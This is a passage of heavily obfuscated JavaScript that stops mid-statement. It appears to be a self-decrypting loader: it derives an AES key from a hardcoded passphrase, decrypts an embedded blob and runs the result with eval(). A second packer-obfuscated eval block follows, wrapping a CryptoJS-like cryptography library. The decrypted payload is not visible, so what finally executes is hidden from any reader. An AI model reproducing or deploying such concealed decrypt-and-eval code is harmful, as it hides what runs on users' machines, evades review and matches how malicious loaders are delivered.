_0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 